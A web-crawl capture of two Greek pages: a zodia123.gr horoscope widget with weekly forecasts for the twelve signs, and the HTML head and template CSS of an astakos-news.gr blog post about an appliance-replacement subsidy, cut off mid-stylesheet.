

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zodia123.gr/widget4_show.php?width=320&arrows_bgcol=96a4a5
body_size: 4438
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text-html; charset=utf-8" />

<link href="https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&amp;subset=latin,greek-ext" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/css/widgets/bootstrap.css">
<link rel="stylesheet" href="/css/widgets/style.css?0">
    
<style>
    .scrollable {
            /* required settings */
            position:relative;
            overflow:hidden;
            width: 100%;
            height: 100%;
    }

    /*
        root element for scrollable items. Must be absolutely positioned
        and it should have a extremely large width to accommodate scrollable items.
        it's enough that you set width and height for the root element and
        not for this element.
    */
    .scrollable .items {
            /* this cannot be too large */
            width:20000em;
            position:relative;
            left:0px;
    }

    /*
        a single item. must be floated in horizontal scrolling.
        typically, this element is the one that *you* will style
        the most.
    */
    .scrollable .items .item {
      float:left;
      width: 280px;
      padding: 0px;
    }

</style>
</head>

<body>


<!-- -->


<div class="widget-border with-img" style="text-align:center;width:320px;height:450px">
    <div class="scrollable">
    <div class="items">
    
        <div class="item">
            <img src="/images/widget_signs/aries.png">
            <h5>Κριός</h5>
            <p></p>Αλλαγές  ή  και  νέες  προκλήσεις  που  αφορούν  την  αισθηματική  σας  ζωή  έχουν  το  δικό  τους  μερίδιο  αυτήν  την  περίοδο  με  αμφίβολο  όμως  αποτέλεσμα. Αποφύγετε να ασχοληθείτε με αμφίβολες επενδύσεις γιατί θα ζημιωθείτε. Δεν  αποκλείετε  όμως  κάποιοι  από  εσάς  να  νιώσετε  πως  ο  ερωτικός  σας  σύντροφος  δεν  ανταποκρίνεται  απόλυτα  στις  δικές  σας  διαθέσεις. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/taurus.png">
            <h5>Ταύρος</h5>
            <p></p>Ακόμη και αν υπάρξουν κάποια εμπόδια μην απογοητευτείτε. Αποφύγετε εντάσεις στις σχέσεις σας, είτε επαγγελματικές είτε προσωπικές, γιατί θα έχετε αρνητικά αποτελέσματα. Οι  επιθυμίες  σας και οι  στόχοι  σας γίνονται  πολύ  περίπλοκοι  με  αποτέλεσμα  να  χρειαστεί  να  καταβάλετε  μεγάλες  προσπάθειες  για να  τα  καταφέρετε. Οι αδέσμευτοι του ζωδίου, ο έρωτας μπορεί να εμφανιστεί κατά την διάρκεια ενός ταξιδιού. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/gemini.png">
            <h5>Δίδυμοι</h5>
            <p></p>Θέματα  που  έχουν  σχέση  με  την  οικογένεια  και  την  ακίνητη  περιουσία  δεν  αποκλείεται  να  σας  απασχολήσουν  έντονα. Οι  απαιτήσεις  στον  επαγγελματικό   τομέα  φαίνεται  ότι  δε  σας αφήνουν περιθώρια για ελεύθερο  χρόνο. Περιορίστε τις ανασφάλειες που μπορεί να σας διακατέχουν αυτήν την περίοδο και οργανώστε σωστά τις κινήσεις σας προκειμένου να αξιοποιήσετε τις όποιες ευκαιρίες στο έπακρον. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/cancer.png">
            <h5>Καρκίνος</h5>
            <p></p>Είναι πολύ βασικό να δραστηριοποιηθείτε δυναμικά στον επαγγελματικό σας τομέα, αλλά χωρίς να προκαλέσετε με τις κινήσεις που θα κάνετε ή με την συμπεριφορά σας, παίρνοντας πρωτοβουλίες χωρίς να έχετε την έγκριση των ανώτερων σας. Θα πρέπει να λειτουργείτε με την λογική και να εξετάζετε τα πάντα, πριν αποφασίζετε το οτιδήποτε και να μάθετε να κάνετε υπομονή. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/leo.png">
            <h5>Λέων</h5>
            <p></p>Ένα πρόσωπο από το πρόσφατο παρελθόν, θα σας αναστατώσει με την εμφάνιση του. Μάθετε να είστε πιο προσγειωμένοι και μην παρασύρεστε πάνω στον ενθουσιασμό σας. Οι εργένηδες του ζωδίου, σας περιμένουν πολλές εκπλήξεις αυτή την βδομάδα στα ερωτικά σας. Στα οικονομικά σας θα πρέπει να κάνετε ένα πρόγραμμα για να διαχειριστείτε τα εισοδήματα σας με τον καλύτερο τρόπο. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/virgo.png">
            <h5>Παρθένος</h5>
            <p></p>Στα οικονομικά τα έσοδα σας θα αυξηθούν αλλά προσέξτε να μην πάρουν τα μυαλά σας αέρα και αρχίστε να ξοδεύετε αλόγιστα. Στον  επαγγελματικό  τομέα  δεν  αποκλείετε  να  υπάρξουν  ανατροπές  και παρεξηγήσεις  με  τους  συνεργάτες  σας. Στον οικονομικό σας τομέα, αποφύγετε να δανείσετε χρήματα γιατί δεν θα τα πάρετε εύκολα πίσω. Τα πράγματα θα αρχίσουν να στρώνουν προς το τέλος της εβδομάδας. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/libra.png">
            <h5>Ζυγός</h5>
            <p></p>Η  προσωπική  σας ζωή  θα  σας απασχολήσει  έντονα  αυτό  το  διάστημα. Μην  ρισκάρετε  όμως  παίρνοντας  σημαντικές  αποφάσεις τώρα,  ακόμα κι  αν  όλα δείχνουν  ευνοϊκά. Παρότι  θα  αισθάνεστε  αυτή  την περίοδο  πιο αποφασιστικοί  και δυνατοί  δεν αποκλείετε  να  συναντήσετε  εμπόδια  στον  επαγγελματικό  σας χώρο. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/scorpio.png">
            <h5>Σκορπιός</h5>
            <p></p>Απόφυγετε εντάσεις με συναδέλφους αυτές τις ημέρες. Η σημερινή ημέρα γενικά θα είναι πολύ καλή, παρόλο που μερικές στιγμές θα έχεις έντονο εκνευρισμό. Οι αδέσμευτοι θα πρέπει να γίνετε πιο εξωστρεφείς και να αφήσετε τα πρόσωπα που ενδιαφέρονται για σας να σας πλησιάσουν και να σας γνωρίσουν καλύτερα. Στα οικονομικά σας, θα σας δοθεί η ευκαιρία αν σας χρωστάνε χρήματα να τα πάρετε πίσω. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/sagittarius.png">
            <h5>Τοξότης</h5>
            <p></p>Θα πετύχετε να υλοποιήσετε ορισμένους από τους στόχους σας και θα πάρετε τα πάνω σας. Όσοι  ασχολείστε  με  καλλιτεχνικά  επαγγέλματα διανύετε  μια εξαιρετική  περίοδο καλλιτεχνικής έμπνευσης. Παράλληλα, θα κάνετε σημαντικές γνωριμίες αυτές τις ημέρες, που θα σας στηρίξουν στα μελλοντικά επαγγελματικά σας σχέδια. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/capricorn.png">
            <h5>Αιγόκερως</h5>
            <p></p>Επιστρατεύστε την υπομονή και την αυτοπειθαρχία σας  για να αντιμετωπίσετε το κύμα πίεσης που προδιαγράφεται για τους περισσότερους από εσάς αυτόν το χειμώνα. Ο  αισθηματικός  τομέας  μπορεί  να  συνδράμει  θετικά  αυτήν  την  περίοδο  δίνοντάς  σας  ενέργεια   και  ευχάριστες  στιγμές. Προτιμήστε τον ήρεμο διάλογο για να λύσετε τα προβλήματα που αντιμετωπίζετε. Τακτοποιήστε  τις  όποιες  εκκρεμότητες  έχετε  και  προωθήσετε  τα  σχέδιά  σας. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/aquarius.png">
            <h5>Υδροχόος</h5>
            <p></p>Στον ερωτικό σας τομέα θα πρέπει να «ρίξετε» λίγο τον εγωισμό σας και να παραδεχθείτε τα λάθη σας στον σύντροφο σας. Στον οικονομικό σας τομέα, τα έσοδα σας θα αυξηθούν αλλά δεν πρέπει να κάνετε ανοίγματα ούτε να επενδύσετε τα χρήματα σας, γιατί θα ζημιωθείτε. Τα άστρα προβλέπουν ότι το ενδιαφέρον σας θα στραφεί σε θέματα καριέρας και θα αρχίσετε να σχεδιάζετε τα επόμενα σας βήματα, για να ικανοποιήσετε τις υψηλές σας φιλοδοξίες. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/pisces.png">
            <h5>Ιχθείς</h5>
            <p></p>Τα άστρα προβλέπουν ότι θα πρέπει να αποφύγετε υπογραφές συμβολαίων και κλεισίματα συμφωνιών, γιατί δύσκολα θα πετύχετε ευνοϊκούς όρους για σας. Το  πλανητικό  σκηνικό  στοχεύει  κατά  βάση  αυτήν  την  περίοδο  τον  ερωτικό  τομέα  για  εσάς  τους  Λέοντες. Τώρα μπορείτε τώρα να διαπραγματευτείτε τα συμφέροντα και τις απαιτήσεις σας. Φροντίστε μόνο να μην αποκαλύπτετε σε τρίτους τις παράλληλες σχέσεις σας και γενικότερα συμμορφωθείτε. 
        </div>    </div>
    </div>
    <!--a href="#" class="bottom-link">powered by zodia123.gr</a-->
    <div class="arrows-navigation">
        <a href="#" class="nav prev"><div class="arrow-cont" style="padding-left:16px;padding-right:19px;background-color:#96a4a5"><img src="/images/arrow-left.png"></div></a>
        <a href="#" class="nav next"><div class="arrow-cont" style="padding-left:19px;padding-right:16px;background-color:#96a4a5"><img src="/images/arrow-right.png"></div></a>
    </div>
</div>



<script type="text/javascript" src="/js/common.js.php"></script>

<script type="text/javascript">
    $(document).ready(function() {
        $("div.scrollable").scrollable({size:3, hoverClass: "hover"}).circular().navigator().mousewheel()
    });
</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-7164089-33']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eee24a401ae04c46bae07f79a659f736","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astakos-news.gr/2022/01/blog-post_59.html
body_size: 73517
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<script data-cfasync='false'>
  (function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-Xj48Y1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");
</script>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5327078726534200",
          enable_page_level_ads: true
     });
</script>
<script async='async' src='//platform-api.sharethis.com/js/sharethis.js#property=5c59d73583748d0011314f0d&product=inline-share-buttons' type='text/javascript'></script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.astakos-news.gr/' rel='openid.delegate'/>
<link href='https://www.astakos-news.gr/2022/01/blog-post_59.html' rel='canonical'/>
<title>Έρχεται πρόγραμμα επιδότησης για την αντικατάσταση παλιών ηλεκτρικών συσκευών - Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία</title>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.astakos-news.gr/", "potentialAction": { "@type": "SearchAction", "target": "https://www.astakos-news.gr/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Έρχεται πρόγραμμα επιδότησης για την αντικατάσταση παλιών ηλεκτρικών συσκευών, Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία: Έρχεται πρόγραμμα επιδότησης για την αντικατάσταση παλιών ηλεκτρικών συσκευών, Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία' name='keywords'/>
<meta content='' name='description'/>
<meta content='Αστακος,νεα του Αστακου,αιτωλοακαρνανια,νεα ξηρομερο,Astakos-News,ειδησεις αιτωλοακαρνανιας' name='keywords'/>
<link href='https://www.astakos-news.gr/feeds/posts/default' rel='alternate' title='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία - Atom' type='application/atom+xml'/>
<link href='https://www.astakos-news.gr/feeds/posts/default?alt=rss' rel='alternate' title='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/1776126430726903972/posts/default' rel='alternate' title='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEhNfFqgvDrrkx9swTEBi3OriEduj-7L757wKBfrf-JKw1rj84DuYLjSm3tHZdY6noxsAg6GuGcsxFomOzw3AvmGTk4KilGztp21CM7NW4ZXSGdiInizoPBW3TtgSb7MFE4SXbiBWsBcW_t4T8luPmU5Vo39rChAy4J5FvnWmvSWfkmY3C5W_uBU3DUKrg=s72-c' rel='image_src'/>
<link href='https://www.astakos-news.gr/2022/01/blog-post_59.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Greece' name='geo.placename'/>
<meta content='Astakos-News' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Έρχεται πρόγραμμα επιδότησης για την αντικατάσταση παλιών ηλεκτρικών συσκευών' property='og:title'/>
<meta content='https://www.astakos-news.gr/2022/01/blog-post_59.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhNfFqgvDrrkx9swTEBi3OriEduj-7L757wKBfrf-JKw1rj84DuYLjSm3tHZdY6noxsAg6GuGcsxFomOzw3AvmGTk4KilGztp21CM7NW4ZXSGdiInizoPBW3TtgSb7MFE4SXbiBWsBcW_t4T8luPmU5Vo39rChAy4J5FvnWmvSWfkmY3C5W_uBU3DUKrg=s16000' property='og:image'/>
<meta content='ADMIN-APPLICATION-FACEBOOK' property='article:author'/>
<meta content='PAGE-APPLICATION-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='el_GR' property='og:locale'/>
<meta content='el_GR' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία: Έρχεται πρόγραμμα επιδότησης για την αντικατάσταση παλιών ηλεκτρικών συσκευών' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Template Style
Name:        -
Author :     -
License:     Free Version
Version:     2.0 (Updated on 17/01/2018)
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ3QCKPNWooY4d5C_uUm6AGC3O2UNwX79zr5gBVnC0ilpvSuzWsGPGRGYXzcvsulUz8vmwdB8M5SDuHhsTk47NLZ1yK3MHhyphenhyphen9ojGEOJimyAjoZ2IX_M0tZ5x9ncMEya9elVaOth58xT9s_/s0-r/bg1.png) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#fb2e01" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#333333" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}.section, .widget, .widget ul {margin: 0;padding: 0;}abbr.published.timeago {text-decoration: none;}#ContactForm1 {display: none;visibility: hidden;opacity: 0;}#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {height:0px;visibility:hidden;display:none }.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Open Sans;font-weight: 400;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYtbadZ0UaR-df0h5yG_RtGM05rtKhMDCFsNlTeBGp4-Z2N5OQr7rPTJk4ezExebn-ATeZa0m9XbguyEwOX08VKOwb9D_iAIaoQv7sTGcEAoOH1_GH4LKpv-bo_iQoxdi0xKsfVBUWFjQ/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSwMI3sJz_vjXCthpYo9fRbOrGWCVn1cfExBLABXNVqDUOYb6SwcckdOBX6zwLeVIg2-dMti0qxUsbcU-5C3aeHuLrq7sEO-U6NzBdzCQ_TB6hgr0mytSQsCrPawQJfF1FurEo2ZvRtOQ/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}.status-msg-border {border: 1px solid #ff545a;background:#fb2e01;}.status-msg-body {color: #3d3d3d;font-family: Open Sans;letter-spacing: 0px;font-weight: 400;}:after, :before, * {outline: 0;transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}#loader {background: #fff;width: 100%;height: auto;display: block;z-index: 99;position: relative;}.tyard-wrapper #loader {height:390px;}.feat-slider-wrap.top-widget #loader {height: 412px;}.tybox-wrapper #loader {height: 627px;}.tylist-wrapper #loader {height: 385px;}.feat-slider-wrap.post-slider #loader {height: 263px;}.ty-column-wrap #loader {height: 625px;}.tygridbox-wrapper #loader {height: 447px;}#loader:before {content: '\f110';font-family: FontAwesome;width: 40px;height: 40px;font-size: 40px;text-align: center;line-height: 40px;display: block;position: absolute;top: 50%;right: 50%;margin-right: -20px;margin-top: -20px;z-index: 1;-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}body {color: #2e2e2e;font-family:'Open Sans', sans-serif;font-size: 13px;font-weight: normal;line-height: 21px;background:#f0f0f0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ3QCKPNWooY4d5C_uUm6AGC3O2UNwX79zr5gBVnC0ilpvSuzWsGPGRGYXzcvsulUz8vmwdB8M5SDuHhsTk47NLZ1yK3MHhyphenhyphen9ojGEOJimyAjoZ2IX_M0tZ5x9ncMEya9elVaOth58xT9s_/s0-r/bg1.png) repeat fixed top left;}#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1170px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width:68%;max-width: 800px;}#sidebar-wrapper {float: right;width:30%;max-width: 340px;}.top-bar {background: #3d3d3d;}.top-bar-wrapper {position: relative;min-height:40px;color: #aaaaaa;margin:0 auto;}.top-bar-social {float: right;padding: 5px 0;}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;margin: 0;}.top-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #eeeeee;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .bloglovin{background:#fb2e01}.top-bar-social .facebook{background:#3b5998}.top-bar-social .twitter{background:#00aced}.top-bar-social .gplus{background:#df4b37}.top-bar-social .rss{background:#f26522}.top-bar-social .youtube{background:#cd201f}.top-bar-social .skype{background:#00aff0}.top-bar-social .stumbleupon{background:#eb4924}.top-bar-social .tumblr{background:#35465c}.top-bar-social .vine{background:#00b488}.top-bar-social .stack-overflow{background:#f48024}.top-bar-social .linkedin{background:#0077b5}.top-bar-social .dribbble{background:#ea4c89}.top-bar-social .soundcloud{background:#ff3300}.top-bar-social .behance{background:#1769ff}.top-bar-social .digg{background:#005be2}.top-bar-social .instagram{background:#c13584}.top-bar-social .pinterest{background:#bd081c}.top-bar-social .delicious{background:#3399ff}.top-bar-social .codepen{background:#47cf73}.top-bar-social ul#social a:hover {opacity: 0.8;}.top-bar-menu {float: left;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: capitalize;font-family: Poppins;}.top-menu ul li a:hover {color:#fb2e01;}#search-bar {position: absolute;right: 0;top: 0;z-index:99;}.header-search {color: #fff;position: absolute;top: 15px;right: 15px;}.header-search i {font-style: normal;font-size: 13px;cursor: pointer;}.header-search .fa-times.active, .fa-search {display: inline-block;}.header-search .fa-times,.fa-search.active {display: none;}.search-form {display: none;position: absolute;top: 50px;right: 0;padding: 15px;height: 35px;background: #fff;z-index: 9999;transition: none;border: 1px solid #222;border-top: 0;}.search-form input {border: 1px solid #e9e9e9;height: 36px;text-indent: 5px;}.search-form button {border: none;border-radius: 3px;color: #ffffff;cursor: pointer;font-size: 14px;height: 36px;width: 36px;position: relative;background: #ff6644;}.iconheader {position: relative;float: right;}.iconheader a i {font-size: 18px;line-height: 80px;margin-left: 10px;color: #999;}.iconheader a i:hover {color:#E80007;}.header-wrap {background:#fff;}#header-wrappers {color: #fff;padding: 30px 0;margin:0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 100%;margin:0 }.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Black Ops One', cursive;color: #3d3d3d;font-size: 52px;font-weight:normal;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #666;margin: 0;padding: 0;text-transform: capitalize;text-align: right;text-indent: 0;letter-spacing: 1px;font-size: 13px;}.headerleft {float: left;margin: 0;padding: 0;width: auto;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.headerleft .description span {padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;}ul#nav1 {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0 auto;background: #333333;background: #333333;background: -moz-linear-gradient(-45deg, #333333 52%, #fb2e01 100%);background: -webkit-linear-gradient(-45deg, #333333 52%,#fb2e01 100%);background: linear-gradient(135deg, #333333 52%,#fb2e01 100%);filter: 